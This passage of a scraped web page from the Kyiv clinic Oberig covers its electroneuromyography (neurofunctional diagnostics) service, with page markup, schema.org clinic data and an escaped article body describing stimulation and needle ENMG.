

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97
body_size: 39728
content:

<!-- FAQ: IP MISMATCH REAL (18.117.124.73) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
<meta name="keywords" content="электронейромиография, миография, нейромиография, электронейромиография киев, электронейрография"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="fuFVZvqjEkwlaS7fJxnYjNWHaKqdmHnJCLYSDSNq"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title>Нейрофункциональная диагностика в Киеве -  частная клиника Oberig. Нейрофункциональная диагностика - стоимость, отзывы в клинике европейского уровня</title>
    <meta name="description" content="Нейрофункциональная диагностика - стоимость услуги в частной клинике  Oberig ⚡Осмотр и консультация опытных врачей ⭐ Современное оборудование и квалифицированные специалисты +380(44)521-3003 ⭐️ Нейрофункциональная диагностика - цена на сайте oberig.ua/ru " />
<!--  //  <meta property="og:title" content="Нейрофункциональная диагностика в Киеве | Многопрофильная частная клиника "Оберіг""/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97"/>
   // <meta property="og:description" content="Электронейромиография (ЭНМГ) в универсальной клинике "Оберіг":&#10003;Стимуляционная; &#10003;Игольчатая; &#10003;Оптимальные цены на услуги &#10003;Лучшие специалисты &#9742;+380 (44) 521-3003 &#9742;"/>
   // <meta property="og:image" content="/storage/editor/fotos/600x600/fc4c5abcb4b20192acaf11e3f6028781_1603458854.jpeg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

    <style>
        .diagnostika_text{
            padding: 20px 0;
        }
        .diagnostika_text  li{
            margin-bottom: 20px;
            padding-left: 10px;
            border-left: 3px solid #eee;
        }
    </style>

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

    
<!--seoshield--version--site--rus--><!--seoshield_formulas--uslug--><meta property="og:type" content="website" />
		<meta property="og:title" content="Нейрофункциональная диагностика" />
		<meta property="og:url" content="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97" />
		<meta property="og:description" content="Нейрофункциональная диагностика - записывайся к лучшему врачу Киева на сайте многопрофильной частной клиники Оберіг" />
		<meta property="og:publisher" content="https://www.facebook.com/OberigUA" />
		<meta property="og:site_name" content="Оберіг - Многопрофильная частная клиника европейского уровня в Киеве"/>
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
                {
                    "@context": "http://www.schema.org",
                    "@type": "MedicalClinic",
                    "name": "Медицинская клиника Обериг",
                    "url": "https://oberig.ua/ru",
                    "address": {
                        "@type": "PostalAddress",
                        "addressLocality": "г.Киев",
                        "addressCountry": "Украина"
                    },
                    "telephone": "+380 (44) 521-3003",
                    "potentialAction": {
                        "@type": "ReserveAction",
                        "target": {
                            "@type": "EntryPoint",
                            "urlTemplate": "https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97"
                        },
                        "result": {
                            "@type": "MedicalEntity",
                            "name": "Нейрофункциональная диагностика"
                        }
                    }
                }
                </script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "url": "https:\/\/oberig.ua\/ru\/diagnostics\/neirofunkcionalna-diagnostika-97",
    "headline": "\u041d\u0435\u0439\u0440\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430",
    "image": "https:\/\/oberig.ua\/img\/icons\/logo-icon.svg",
    "alternativeHeadline": "\u041d\u0435\u0439\u0440\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430",
    "description": "\u041d\u0435\u0439\u0440\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0432 \u041a\u0438\u0435\u0432\u0435 \u27a1 \u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043e\u043f\u044b\u0442\u043d\u044b\u0445 \u0432\u0440\u0430\u0447\u0435\u0439 \ud83d\udc69\u200d\u2695\ufe0f \u041d\u0435\u0439\u0440\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u27a1 \u0437\u0430\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0435\u043c \u043e\u043d\u043b\u0430\u0439\u043d \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \ud83c\udfe5 oberig.ua \u0438\u043b\u0438 \u043f\u043e \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443 \ud83d\udcde +38 (044) 521-30-03 \ud83d\udcde",
    "datePublished": "2021-10-15",
    "dateCreated": "2021-10-15",
    "dateModified": "2021-10-15",
    "articleBody": "\u0417\u0430\u043f\u0438\u0441\u044c \u043f\u043e \u043d\u043e\u043c\u0435\u0440\u0443 +38 044 521 30 03.\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u0435\u0439\u0440\u043e\u043c\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f (\u042d\u041d\u041c\u0413) &ndash; \u044d\u0442\u043e \u043e\u0431\u0449\u0435\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043d\u0430\u0431\u043e\u0440\u0430 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0435\u0442\u043e\u0434\u0438\u043a \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f, \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0430 \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0440\u0438\u0444\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043d\u0435\u0440\u0432\u043e\u0432 \u0438 \u043c\u044b\u0448\u0446. \u0412\u0441\u0435 \u043e\u043d\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u044b \u043d\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0431\u0438\u043e\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0438\u0433\u043d\u0430\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u044e\u0442 \u0432 \u043c\u044b\u0448\u0446\u0430\u0445 \u0438 \u043d\u0435\u0440\u0432\u0430\u0445 \u043f\u0440\u0438 \u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u0435. \u0412 \u043d\u043e\u0440\u043c\u0435 \u043c\u044b\u0448\u0446\u044b \u0438 \u043d\u0435\u0440\u0432\u044b \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u044e\u0442 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0435 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0442\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 &laquo;\u0438\u0437\u0433\u0438\u0431\u043e\u0432&raquo; \u043b\u0438\u043d\u0438\u0439, \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u044b\u0445 &laquo;\u043f\u0430\u0442\u0442\u0435\u0440\u043d\u043e\u0432&raquo;. \u041f\u0440\u0438 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0438 \u044d\u0442\u0438 &laquo;\u043f\u0430\u0442\u0442\u0435\u0440\u043d\u044b&raquo; \u043c\u0435\u043d\u044f\u044e\u0442 \u0441\u0432\u043e\u044e \u0444\u043e\u0440\u043c\u0443. \u042d\u0442\u043e \u0438 \u0434\u0430\u0435\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0443 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0432 \u043d\u0435\u0440\u0432\u043d\u043e\u0439 \u0438 \u043c\u044b\u0448\u0435\u0447\u043d\u043e\u0439 \u0442\u043a\u0430\u043d\u044f\u0445.\u041d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043c\u0435\u0442\u043e\u0434\u0438\u043a \u042d\u041d\u041c\u0413, \u0432\u0441\u0435\u0445 \u0438\u0445 \u043c\u043e\u0436\u043d\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u044c \u043d\u0430 \u0434\u0432\u0435 \u0433\u0440\u0443\u043f\u043f\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0442\u043b\u0438\u0447\u0430\u044e\u0442\u0441\u044f \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0431\u0438\u043e\u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u043e\u0432. \u0412 \u044d\u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u043c\u044b \u0433\u043e\u0432\u043e\u0440\u0438\u043c \u043e&nbsp;\u0441\u0442\u0438\u043c\u0443\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0438&nbsp;\u0438\u0433\u043e\u043b\u044c\u0447\u0430\u0442\u043e\u0439 \u042d\u041d\u041c\u0413.\u0412 \u043f\u0435\u0440\u0432\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u043d\u0430 \u043a\u043e\u0436\u0443 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432 \u043f\u0440\u043e\u0435\u043a\u0446\u0438\u0438 \u0438\u0437\u0443\u0447\u0430\u0435\u043c\u043e\u0439 \u043c\u044b\u0448\u0446\u044b \u0438\u043b\u0438 \u043d\u0435\u0440\u0432\u0430 \u043d\u0430\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0434 \u0432 \u0432\u0438\u0434\u0435 \u043b\u0438\u043f\u0443\u0447\u0435\u0439 \u043f\u043b\u0430\u0441\u0442\u0438\u043d\u043a\u0438. \u0417\u0430\u0442\u0435\u043c \u0435\u0449\u0435 \u043e\u0434\u0438\u043d \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0434 \u0441 \u0434\u0432\u0443\u043c\u044f \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u043c\u0438 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0432\u044b\u0441\u0442\u0443\u043f\u0430\u043c\u0438 \u043d\u0430\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0440\u043e\u0435\u043a\u0446\u0438\u0438 \u043d\u0435\u0440\u0432\u0430, \u043d\u043e \u043d\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u043e\u0442 \u043c\u0435\u0441\u0442\u0430 \u043d\u0430\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0434\u0430. \u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c \u044d\u0442\u0430\u043f\u043e\u043c \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u043e\u0434\u0430\u0447\u0430 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u0440\u044f\u0434\u0430 \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0434 \u0441 \u0432\u044b\u0441\u0442\u0443\u043f\u0430\u043c\u0438, \u0432 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0447\u0435\u043c, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043d\u0435\u0440\u0432\u0430, \u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0434\u0430 \u043c\u044b \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0435\u043c \u0438\u043c\u043f\u0443\u043b\u044c\u0441, \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u044e\u0449\u0438\u0439\u0441\u044f \u043f\u043e \u0438\u0437\u0443\u0447\u0430\u0435\u043c\u043e\u043c\u0443 \u043d\u0435\u0440\u0432\u0443 \u0438 \u043f\u0440\u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043c\u044b\u0448\u0446\u044b. \u041f\u043e\u0441\u043b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u043d\u044f\u0442\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043b\u0438 \u043d\u0435\u0440\u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0438\u043b\u0438 \u0435\u0433\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0430.\u041f\u0440\u0438&nbsp;\u0438\u0433\u043e\u043b\u044c\u0447\u0430\u0442\u043e\u0439 \u042d\u041c\u0413 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043c\u044b\u0448\u0435\u0447\u043d\u044b\u0445 \u0432\u043e\u043b\u043e\u043a\u043e\u043d \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u0438\u0433\u043e\u043b\u044c\u0447\u0430\u0442\u044b\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0434\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u044b\u0448\u0446\u0443. \u041f\u0440\u0438 \u044d\u0442\u043e\u0439 \u043c\u0435\u0442\u043e\u0434\u0438\u043a\u0435 \u0441\u0442\u0438\u043c\u0443\u043b\u044f\u0446\u0438\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0438\u043c\u043f\u0443\u043b\u044c\u0441\u043e\u043c \u043d\u0435\u0440\u0432\u0430 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f. \u041f\u0440\u0438 \u0438\u0433\u043e\u043b\u044c\u0447\u0430\u0442\u043e\u0439 \u042d\u041c\u0413 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441\u043f\u043e\u043d\u0442\u0430\u043d\u043d\u0430\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432 \u043c\u044b\u0448\u0446\u0435, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u043f\u0440\u0438 \u043c\u043d\u043e\u0433\u0438\u0445 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f\u0445 \u043d\u0435\u0440\u0432\u043d\u043e\u0439 \u0438 \u043c\u044b\u0448\u0435\u0447\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c. \u0422\u0430\u043a\u0436\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043c\u044b\u0448\u0446\u044b \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0435\u0435 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u044f, \u0434\u043b\u044f \u0447\u0435\u0433\u043e \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u0430 \u043f\u0440\u043e\u0441\u044f\u0442 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u043d\u0430\u043f\u0440\u044f\u0447\u044c \u043c\u044b\u0448\u0446\u0443. \u041f\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u043c \u0434\u0430\u043d\u043d\u044b\u0445, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u0438 \u0442\u0430\u043a\u043e\u043c \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0438, \u043c\u043e\u0436\u043d\u043e \u0441\u0443\u0434\u0438\u0442\u044c \u043e \u0440\u0430\u0431\u043e\u0442\u0435 \u043c\u044b\u0448\u0446\u044b \u0438 \u043d\u0435\u0440\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u044d\u0442\u0443 \u043c\u044b\u0448\u0446\u0443 \u0438\u043d\u043d\u0435\u0440\u0432\u0438\u0440\u0443\u0435\u0442. \u0412 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 &laquo;\u041e\u0431\u0435\u0440\u0456\u0433&raquo; \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0438\u0433\u043e\u043b\u044c\u0447\u0430\u0442\u043e\u0439 \u042d\u041d\u041c\u0413 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0440\u0430\u0437\u043e\u0432\u044b\u0435 \u0441\u0442\u0435\u0440\u0438\u043b\u044c\u043d\u044b\u0435 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0434\u044b.",
    "wordcount": 287,
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/oberig.ua\/ru\/diagnostics\/neirofunkcionalna-diagnostika-97"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0427\u0430\u0441\u0442\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/oberig.ua\/img\/icons\/logo-icon.svg"
    },
    "author": {
        "@type": "Person",
